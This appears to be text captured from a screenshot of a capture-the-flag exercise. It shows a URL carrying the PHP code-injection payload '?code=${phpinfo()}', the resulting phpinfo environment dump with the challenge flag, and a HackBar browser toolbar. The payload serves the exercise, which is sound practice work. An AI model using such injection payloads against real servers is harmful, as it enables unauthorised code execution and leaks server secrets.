 不安全 | 112.6.51.212:30546/?code=${phpinfo()}
flag 10/26
PHP_CFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_MD5 no value
PHP_VERSION 5.6.40
GPG_KEYS 0BD78B5F97500D450838F95DFE857D9A90D90EC1 6E4F6AB321FDC07F2C332E3AC2BF0BC433CFC8B3
PHP_CPPFLAGS -fstack-protector-strong -fpic -fpie -O2
PHP_ASC_URL https://secure.php.net/get/php-5.6.40.tar.xz.asc/from/this/mirror
PHP_URL https://secure.php.net/get/php-5.6.40.tar.xz/from/this/mirror
PATH /usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
GZCTF_FLAG not_flag
PHPIZE_DEPS autoconf dpkg-dev dpkg file g++ gcc libc-dev make pkgconf re2c
PWD /var/www/html
PHP_SHA256 1369a51eee3995d7fbd1c5342e5cc917760e276d561595b6052b21ace2656d1c
USER www-data
FLAG flag{f0f80cc8-7610-44c1-b129-dc2be761bd6c}
PHP Variables
Variable Value
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://112.6.51.212:30546/?code=${phpinfo()}
enctype
Use POST method application/x-www-form-urlencoded MODIFY HEADER
Body Name Value
pattern=\S* Upgrade-Insecure-Requests 1